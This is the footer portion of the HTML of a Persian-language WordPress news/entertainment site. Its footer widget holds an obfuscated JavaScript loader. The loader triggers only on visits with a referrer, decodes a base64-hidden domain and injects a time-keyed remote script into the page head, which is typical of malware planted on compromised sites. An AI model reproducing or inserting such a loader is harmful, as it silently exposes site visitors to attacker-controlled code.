         ژوئن 4, 2025</a></span>
         <a class="auth" href="https://funkhabari.ir/author/funkhabari-ir/"><i class="fas fa-user-circle"></i> 
        funkhabari.ir</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="custom_html-115" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <h1 class="site-title"> <a href="https://funkhabari.ir/" rel="home">سرگرمی خبری</a></h1>
                              <p class="site-description"></p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                    
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="http://funkhabari.ir">
								تمامی حقوق این سایت محفوظ است								</a>
								<span class="sep"> | </span>
								طراحی و توسعه								</p>
                            </div>


                                                        <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://funkhabari.ir/" title="Home">Home</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/custom.js?ver=6.6.1" id="newsup-custom-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/custom-time.js?ver=6.6.1" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>
